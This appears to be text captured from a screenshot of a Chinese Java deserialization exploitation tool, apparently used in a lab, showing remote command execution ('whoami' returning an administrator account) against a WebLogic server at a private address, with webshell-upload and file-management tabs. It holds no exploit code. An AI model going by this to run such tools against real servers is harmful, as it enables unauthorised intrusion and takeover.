 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： Weblogic 目标： http://192.168.111.80:7001/
目标信息 执行命令 webshell上传 文件管理
命令： whoami 执行 清空结果
de1ay\administrator
=================================================================
de1ay\administrator
=================================================================